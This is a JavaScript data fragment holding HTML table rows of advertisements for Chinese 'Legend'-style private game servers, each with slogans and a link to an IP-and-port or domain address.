adlistData[2077] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月21日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2078] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ww.02fu.cn:568/' rel='nofollow' target='_blank'>老冰雪〓真耐玩〓████</a></td><td>██〓免费送送狂暴〓██</td><td class='r'>12月21日/☆通宵推荐☆</td><td>〓爆率高０白〓</td><td>▇▓▓▓▇冰雪纯净版▓▓▓▓三职业▓▓▓▓免费送狂暴▓▓▓▓耐玩▓▇<font color='blue'>-推荐</font></td><td>〓老冰雪〓不坑〓</td><td><a href='https://ww.02fu.cn:568/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2079] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://202.189.7.216:44665/' rel='nofollow' target='_blank'>『　　　　佣兵</a></td><td>第一服　　　』</td><td class='r'>12月21日/☆通宵推荐☆</td><td>⒈⒈⒈⒈⒈⒈﹏</td><td>﹏﹏﹏﹏﹏﹏﹏大唐佣兵﹏﹏﹏﹏﹏﹏﹏<font color='blue'>-推荐</font></td><td>暗黑复古合击</td><td><a href='http://202.189.7.216:44665/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2080] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:56888' rel='nofollow' target='_blank'>███新攻速大极品合击███</a></td><td>███攻．速．超．牛███</td><td class='r'>12月21日/☆通宵推荐☆</td><td>自己〞打〞充〞值</td><td>〓〓〓〓〓免费顶赞〓〓送攻速〓〓我艹白瞟非常猛〓〓〓〓〓<font color='blue'>-推荐</font></td><td>█无暗坑无隐藏█</td><td><a href='http://43.241.18.112:56888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2081] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21221/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21221/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2082] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>█真一区█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2083] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2084] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月21日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2085] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月21日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2086] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.7080go.cn:22666/' rel='nofollow' target='_blank'>圣兽佣兵████</a></td><td>暗黑沉默合击佣兵</td><td class='r'>12月21日/☆通宵推荐☆</td><td>██████</td><td>全新多重鞭尸神器█圣兽致命一击██<font color='blue'>-推荐</font></td><td>全屏技能佣兵</td><td><a href='http://www.7080go.cn:22666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2087] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://5d2b388.ccc666.top:49999' rel='nofollow' target='_blank'>★兆倍超变合击★</a></td><td>免费挂机超高爆率</td><td class='r'>12月21日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>攻速99999※爆率99999※倍攻99999※暴力美学<font color='blue'>-推荐</font></td><td>三职业无限刀</td><td><a href='http://5d2b388.ccc666.top:49999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2088] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://a1sx-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>▼▲屠城迷失▲▼</a></td><td>无限刀复古迷失</td><td class='r'>12月21日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://a1sx-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2089] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月21日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2090] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月21日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2091] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月21日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2092] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月21日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2093] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.179:1555' rel='nofollow' target='_blank'>█雷霆█③合①</a></td><td>█雷霆█三合一</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◆０冲到终极◆</td><td>█情怀复古╊散人好混╊良心好服╊很稳定█<font color='blue'>-推荐</font></td><td>◆散人首选◆</td><td><a href='http://27.151.28.179:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2094] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月21日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2095] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.85:9527' rel='nofollow' target='_blank'>★戰訷道盾合击★</a></td><td>变态合击★一区★</td><td class='r'>12月21日/☆通宵推荐☆</td><td>全职业３Ｄ炫神技</td><td>神器合击★攻速合击★专属合击★全网独家★<font color='blue'>-推荐</font></td><td>３５米爽一年</td><td><a href='http://43.249.194.85:9527'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2096] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.157.133:1656/' rel='nofollow' target='_blank'>封神迷失</a></td><td>█◆首战首区◆█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>单职业轻中变</td><td>散人白漂╋装备靠爆╋简单耐玩╋主打boss<font color='blue'>-推荐</font></td><td>老迷失</td><td><a href='http://43.240.157.133:1656/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2097] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2098] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2099] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2100] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月21日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2101] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月21日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2102] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月21日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2103] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2104] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月21日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2105] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2106] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.zuohf.cn:2713/' rel='nofollow' target='_blank'>鬼术升仙</a></td><td>道士━鬼王━凡人</td><td class='r'>12月21日/☆通宵推荐☆</td><td>★专属暗黑★</td><td>上线就送三个僵尸宝宝、一图一世界<font color='blue'>-推荐</font></td><td>╲抓鬼修仙╱</td><td><a href='http://www3.zuohf.cn:2713/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2107] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19580/' rel='nofollow' target='_blank'>〈　侠客人生　〉</a></td><td>〈█江湖客栈█〉</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█暗黑宠物█</td><td>███武侠世界◆三国武侠◆镇派武林◆沉默极品<font color='blue'>-推荐</font></td><td>单职业无限刀</td><td><a href='http://110.42.37.52:19580/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2108] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月21日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2109] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2110] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww1.crrk.cn:6611/' rel='nofollow' target='_blank'>封神沉默</a></td><td>沉默一区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>首区</td><td>沉默·特色·耐玩·专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww1.crrk.cn:6611/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2111] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2112] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.131.250:6638' rel='nofollow' target='_blank'>暗黑天魔</a></td><td>沉默复古系列</td><td class='r'>12月21日/☆通宵推荐☆</td><td>经典耐玩三职业</td><td>散人逆袭●一切怪爆●爆率全开●赞助可打<font color='blue'>-推荐</font></td><td>魔次铭文宠物鉴定</td><td><a href='http://43.248.131.250:6638'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2113] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.213cq.cn:26888/' rel='nofollow' target='_blank'>专属佣兵██</a></td><td>暗黑魔兽沉默专属</td><td class='r'>12月21日/☆通宵推荐☆</td><td>██████</td><td>被动伤害百倍触发█宠物无限成长██<font color='blue'>-推荐</font></td><td>千件首爆佣兵</td><td><a href='http://www.213cq.cn:26888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2114] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jyzx.665hf.top:388/' rel='nofollow' target='_blank'>█将夜诛仙◆高爆版█</a></td><td>将夜Ⅱ◆剧情专属</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▇复古沉默▇▇</td><td>▇▇▇▇▇▇▇金庸群侠▇武侠卡牌▇无限探索▇体验超爽▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇独家升级▇▇</td><td><a href='http://jyzx.665hf.top:388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2115] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://rxxy.665hf.top:545/' rel='nofollow' target='_blank'>热血西游【高爆版】</a></td><td>█剧情专属◆单职业█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▇独家改版▇▇</td><td>▇▇▇▇▇▇▇免费通关●爆率超高●良心巨作●稳定好玩▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇体验超爽▇▇</td><td><a href='http://rxxy.665hf.top:545/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2116] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.228.71.80:785/' rel='nofollow' target='_blank'>神之领域★新版</a></td><td>专属沉默</td><td class='r'>12月21日/☆通宵推荐☆</td><td>100%首区</td><td>专属★单职业★迷失★沉默★未央<font color='blue'>-推荐</font></td><td>上线送透视</td><td><a href='http://43.228.71.80:785/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2117] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://bwdww.ss6666.fun:33333' rel='nofollow' target='_blank'>杀神恶魔首战首区</a></td><td>天下大乱无限刀</td><td class='r'>12月21日/☆通宵推荐☆</td><td>精品全天推荐</td><td>零充到终极※免费挂机※万倍爆率※一秒999刀<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://bwdww.ss6666.fun:33333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2118] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://momo-1616.usu7nr5r.top:11588' rel='nofollow' target='_blank'>█████１·８５非凡合击</a></td><td>１·９５非凡合击█████</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▃三天合区▃</td><td>▇▇全网独家███一切靠打███终极狂爆███散人首选▇▇<font color='blue'>-推荐</font></td><td>█首战██首区█</td><td><a href='http://momo-1616.usu7nr5r.top:11588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2119] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ec23.cj999.fun:40666' rel='nofollow' target='_blank'>暗黑新手村沉默</a></td><td>1.76大极品首战</td><td class='r'>12月21日/☆通宵推荐☆</td><td>精品全天推荐</td><td>复古三职业※道招幽冥白虎※十八种族耐玩※零充毕业<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://ec23.cj999.fun:40666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2120] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月21日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2121] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://121.41.36.141:2777/668/' rel='nofollow' target='_blank'>新深渊ＤＮＦ传奇</a></td><td>全新特色首区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>脸白爆一切</td><td>仿dnf╱神之领悟╱装备全爆╱全新改版<font color='blue'>-推荐</font></td><td>长久耐玩耐造</td><td><a href='https://121.41.36.141:2777/668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2122] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2123] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月21日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2124] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/wxah1' rel='nofollow' target='_blank'>暗黑●无限数值</a></td><td>＜三十六职业＞</td><td class='r'>12月21日/☆通宵推荐☆</td><td>╲　装备制作　╱</td><td>〔无限数值▲大数据,亿,兆,京▲专属▲〕<font color='blue'>-推荐</font></td><td>★职业进阶★</td><td><a href='https://bj.100cqz.com/wxah1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2125] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>极品╋３好服难找</td><td class='r'>12月21日/☆通宵推荐☆</td><td>白天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>白搬砖激情</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2126] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月21日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2127] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2128] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.815m.com:3753' rel='nofollow' target='_blank'>逐梦┉┉专属</a></td><td>新┉┉专┉┉属</td><td class='r'>12月21日/☆通宵推荐☆</td><td>耗时1年打造</td><td>█好专属不多，貌似外面都是材料服█<font color='blue'>-推荐</font></td><td>神器专属沉默</td><td><a href='https://www.815m.com:3753'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2129] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2130] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2131] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5089/' rel='nofollow' target='_blank'>1.80月灵传奇</a></td><td>█★复古微变●█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>〓内置挂机〓</td><td>█简单耐玩█散人养老◆白漂通关█<font color='blue'>-推荐</font></td><td>〓稳定二年〓</td><td><a href='https://103.192.209.180:5089/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2132] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2133] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月21日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2134] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2135] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月21日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2136] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://pp.pdvy55.top:8935' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://pp.pdvy55.top:8935'  target='_blank'>点击查看</a></td></tr>`;
